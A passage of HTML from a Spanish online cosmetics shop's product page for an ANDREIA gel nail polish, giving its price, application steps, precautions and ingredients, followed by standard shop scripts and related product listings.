  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="6.92">
    <meta itemprop="priceCurrency" content="EUR">
  </span>
</span>
</div>



	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="6.92">
                                      6,92 €
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
            

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
                        </div>
  </div>



  <div id="product-description-short-31354" class="description-short" itemprop="description"><p>Esmalte gel sin disolventes y sin olor que se puede catalizar con lámpara LED y UV, con una duración de 4 semanas. Capacidad: 10,5 ml
<br>
<br>
Modo de aplicación:
<br>
Higienizar las manos con gel de limpieza.
<br>
Preparar las uñas, eliminar el brillo natural y limpiar con el CLEANSER.
<br>
Aplicar el PRIMER y dejar secar 60 segundos al aire.
<br>
Aplicar una capa de base y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.
<br>
Aplicar una capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*, sin olvidar sellar la punta de la uña. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.
<br>
Aplicar una capa de top coat y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*. Limpiar la capa de inhibición (goma) con el CLEANSER.
<br>
*El tiempo de catalización puede variar según el equipo utilizado.
<br>
<br>
Precauciones:
<br>
Sólo para uso profesional.
<br>
Evítese el contacto con la piel.
<br>
Léanse las instrucciones de uso.
<br>
Puede provocar una reacción alérgica.
<br>
Ingredientes:
<br>
<br>
Di-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane / bisaminomethylnorbornane copolymer, bht +/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.
</p></div>

<div class="leo-more-cdown" data-idproduct="31354"></div>
<div class="product-actions">
  
    <form action="https://www.klerrcosmetics.es/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
      <input type="hidden" name="id_product" value="31354" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
         <div class="product-add-to-cart js-product-add-to-cart">
    
     <div class="product-quantity clearfix">
       <div class="p-cartwapper">
         <div class="qty clearfix">
           <span class="control-label">Cantidad</span>
           <input type="number" name="qty" id="quantity_wanted" inputmode="numeric" pattern="[0-9]*"
              value="1" min="1" 
              class="input-group" aria-label="Cantidad">
         </div>

         <div class="disponibilidad">
           
             <span id="product-availability">
                                                   <span class="product-available">
                     <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                     En stock
                     <span class="availableship">
                       
                     </span>
                   </span>
                                             </span>
           
         </div>

         <div class="add">
           <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"
             >
             <i class="icon-basket"></i>
             Comprar
           </button>
         </div>
         <div class="leo-compare-wishlist-button">
           <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="31354" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
           
         </div>

         

       </div>

       
         <div class="product-minimal-quantity">
                    </div>
       

     </div>
   

 </div>      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

  

                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active js-product-nav-active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					 aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active js-product-tab-active " id="description" role="tabpanel">
		     	
		       		<div class="product-description">
						<p>Esmalte gel sin disolventes y sin olor que se puede catalizar con lámpara LED y UV, con una duración de 4 semanas. Capacidad: 10,5 ml
<br>
<br>
Modo de aplicación:
<br>
Higienizar las manos con gel de limpieza.
<br>
Preparar las uñas, eliminar el brillo natural y limpiar con el CLEANSER.
<br>
Aplicar el PRIMER y dejar secar 60 segundos al aire.
<br>
Aplicar una capa de base y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.
<br>
Aplicar una capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*, sin olvidar sellar la punta de la uña. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.
<br>
Aplicar una capa de top coat y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*. Limpiar la capa de inhibición (goma) con el CLEANSER.
<br>
*El tiempo de catalización puede variar según el equipo utilizado.
<br>
<br>
Precauciones:
<br>
Sólo para uso profesional.
<br>
Evítese el contacto con la piel.
<br>
Léanse las instrucciones de uso.
<br>
Puede provocar una reacción alérgica.
<br>
Ingredientes:
<br>
<br>
Di-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane / bisaminomethylnorbornane copolymer, bht +/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.
</p>											</div>
		     	
		   	</div>

		   	
		     	<div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;306&quot;,&quot;id_supplier&quot;:&quot;115&quot;,&quot;reference&quot;:&quot;35094&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;1136&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;6,92\u00a0\u20ac&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2026-01-22&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:null,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-05-20 09:58:53&quot;,&quot;date_upd&quot;:&quot;2026-01-22 14:36:11&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:null,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:null,&quot;link_rewrite&quot;:&quot;andreia-the-gel-polish-g43-10-5ml&quot;,&quot;name&quot;:&quot;ANDREIA THE GEL POLISH G43 10,5ML&quot;,&quot;description&quot;:null,&quot;description_short&quot;:&quot;&lt;p&gt;Esmalte gel sin disolventes y sin olor que se puede catalizar con l\u00e1mpara LED y UV, con una duraci\u00f3n de 4 semanas. Capacidad: 10,5 ml\r\n&lt;br&gt;\r\n&lt;br&gt;\r\nModo de aplicaci\u00f3n:\r\n&lt;br&gt;\r\nHigienizar las manos con gel de limpieza.\r\n&lt;br&gt;\r\nPreparar las u\u00f1as, eliminar el brillo natural y limpiar con el CLEANSER.\r\n&lt;br&gt;\r\nAplicar el PRIMER y dejar secar 60 segundos al aire.\r\n&lt;br&gt;\r\nAplicar una capa de base y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*.\r\n&lt;br&gt;\r\nAplicar una capa de GEL POLISH y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*, sin olvidar sellar la punta de la u\u00f1a. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*.\r\n&lt;br&gt;\r\nAplicar una capa de top coat y catalizar durante 60 segundos con l\u00e1mpara LED o 120 segundos con l\u00e1mpara UV*. Limpiar la capa de inhibici\u00f3n (goma) con el CLEANSER.\r\n&lt;br&gt;\r\n*El tiempo de catalizaci\u00f3n puede variar seg\u00fan el equipo utilizado.\r\n&lt;br&gt;\r\n&lt;br&gt;\r\nPrecauciones:\r\n&lt;br&gt;\r\nS\u00f3lo para uso profesional.\r\n&lt;br&gt;\r\nEv\u00edtese el contacto con la piel.\r\n&lt;br&gt;\r\nL\u00e9anse las instrucciones de uso.\r\n&lt;br&gt;\r\nPuede provocar una reacci\u00f3n al\u00e9rgica.\r\n&lt;br&gt;\r\nIngredientes:\r\n&lt;br&gt;\r\n&lt;br&gt;\r\nDi-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane \/ bisaminomethylnorbornane copolymer, bht +\/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.\r\n&lt;\/p&gt;&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:31354,&quot;id_product&quot;:31354,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;manicura-pedicura&quot;,&quot;category_name&quot;:&quot;MANICURA-PEDICURA&quot;,&quot;link&quot;:&quot;https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/31354-andreia-the-gel-polish-g43-10-5ml.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:5.715,&quot;price_without_reduction&quot;:6.91515,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:12,&quot;quantity_all_versions&quot;:12,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-small_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-cart_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-medium_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-home_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-large_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-small_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-medium_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-large_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;ANDREIA THE GEL POLISH G43 10,5ML&quot;,&quot;id_image&quot;:&quot;25573&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-small_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-cart_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-medium_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-home_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-large_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-small_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-medium_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25573-large_default\/andreia-the-gel-polish-g43-10-5ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;ANDREIA THE GEL POLISH G43 10,5ML&quot;,&quot;id_image&quot;:&quot;25573&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6.92,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marca</label>
          <span>
            <a href="https://www.klerrcosmetics.es/brand/306-andreia">ANDREIA</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span>35094</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-2ZFGCV0HSJ", "currency": "EUR", "value": 6.92, "items": [{"item_id":31354,"item_name":"ANDREIA THE GEL POLISH G43 10,5ML","affiliation":"Klerr cosmetics","index":0,"price":6.92,"quantity":1,"item_brand":"ANDREIA","item_category":"MANICURA-PEDICURA","item_category2":"GEL UÑAS"}]});
      });
</script>
 
<section class="category-products block clearfix  plist-dsimple">
  <h5 class="products-section-title">
    También te puede interesar
    <span>( 
              Otros 8 productos en la misma categoría
       )
    </span>
  </h5>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="38337" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/38337-gel-on-off-mexican-pink-7ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/32484-home_default/gel-on-off-mexican-pink-7ml.jpg"
					alt = "GEL ON-OFF MEXICAN PINK 7ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/32484-large_default/gel-on-off-mexican-pink-7ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="38337"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_38337" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_38337" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_38337" name="id_product_attribute">
		<input type="hidden" value="38337" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_38337" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_38337" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="38337" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/38337-gel-on-off-mexican-pink-7ml.html">GEL ON-OFF MEXICAN PINK 7ML</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.11">9,11 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Esmalte semipermanente con alta pigmentación y brillo extraordinario. 
 
 
Características. 
 
Color de larga duración, hasta 3 semanas o...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="25632" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/25632-elixir-semi-gel-color-8-ml-rich-maroon-n--891.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/20682-home_default/elixir-semi-gel-color-8-ml-rich-maroon-n--891.jpg"
					alt = "ELIXIR SEMI GEL COLOR 8 ML RICH MAROON Nº 891"
					data-full-size-image-url = "https://www.klerrcosmetics.es/20682-large_default/elixir-semi-gel-color-8-ml-rich-maroon-n--891.jpg"
				  >
				  					<span class="product-additional" data-idproduct="25632"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_25632" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_25632" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_25632" name="id_product_attribute">
		<input type="hidden" value="25632" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_25632" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_25632" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="25632" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/25632-elixir-semi-gel-color-8-ml-rich-maroon-n--891.html">ELIXIR SEMI GEL COLOR 8 ML...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.21">7,21 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> SEMI GEL RICH MAROON Nº 891
 
 
Elixir Make Up presenta la innovadora fórmula del barniz semipermanente profesional de larga duración....</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="38413" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/38413-gel-on-off-velvet-7ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/32560-home_default/gel-on-off-velvet-7ml.jpg"
					alt = "GEL ON-OFF VELVET 7ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/32560-large_default/gel-on-off-velvet-7ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="38413"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_38413" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_38413" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_38413" name="id_product_attribute">
		<input type="hidden" value="38413" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_38413" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_38413" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="38413" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/38413-gel-on-off-velvet-7ml.html">GEL ON-OFF VELVET 7ML</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.11">9,11 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Esmalte semipermanente con alta pigmentación y brillo extraordinario. 
 
 
Características. 
 
Color de larga duración, hasta 3 semanas o...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="17467" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/17467-lupa-con-pies-luxe-5-aumentos.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/12586-home_default/lupa-con-pies-luxe-5-aumentos.jpg"
